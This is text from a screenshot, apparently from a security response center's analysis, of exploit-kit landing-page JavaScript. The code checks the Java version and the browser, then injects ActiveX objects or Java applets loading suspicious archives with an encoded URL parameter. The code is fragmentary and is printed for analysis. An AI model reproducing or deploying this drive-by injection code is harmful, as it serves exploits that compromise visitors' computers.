 win_decode.html × jquery-1.4.2.min.js swfobject.js
93 var ckurl = encode();
94 var flashurl = ckls();
95
96 if( wmck > 17006 && wmck < 17011 )
97 {
98 if(kaka.indexOf("msie 6") > -1)
99 {
00 document.writeln("<object classid=\'clsid:8ad9c840-044e-11d1-b3e9-00805f499d93\' width=\'600\' height=\'400\'><param name=xiaomaolv value=\'"+ckurl+"\'><param name=bn
01 }
02 else
03 {
04 document.write("<br>");
05 var gondady=document.createElement("body");
06 document.body.appendChild(gondady);
07 var gondad=document.createElement("applet");
08 gondad.width="600";
09 gondad.height="400";
10 gondad.archive=jaguar;
11 gondad.code="xml20130422.XML20130422.class";
12 gondad.setAttribute("xiaomaolv",ckurl);
13 gondad.setAttribute("bn","woyouyizhixiaomaol");
14 gondad.setAttribute("si","conglaiyebuqi");
15 gondad.setAttribute("bs","748");
16 document.body.appendChild(gondad);
17 }
18 }
19 else if( wmck >= 17000 && wmck < 17007)
20 {
21 if(kaka.indexOf("msie 6") > -1)
22 {
23 document.writeln("<object classid=\'clsid:8ad9c840-044e-11d1-b3e9-00805f499d93\' width=\'256\' height=\'256\'><param name=xiaomaolv value=\'"+ckurl+"\'><param name=bn
24 }
25 else
26 {
27 document.write("<br>");
28 var gondady=document.createElement("body");
29 document.body.appendChild(gondady);
30 var gondad=document.createElement("applet");
31 gondad.width="256";
32 gondad.height="256";
33 gondad.archive=audi;
34 gondad.code="setup.hohoho.class";
35 gondad.setAttribute("xiaomaolv",ckurl);
36 gondad.setAttribute("bn","woyouyizhixiaomaolv");
37 gondad.setAttribute("si","conglaiyebuqi");
38 gondad.setAttribute("bs","748");
39 document.body.appendChild(gondad);
40 }
41 }
42 else if(wmck <= 16027)
43 {
唯品会安全应急响应中心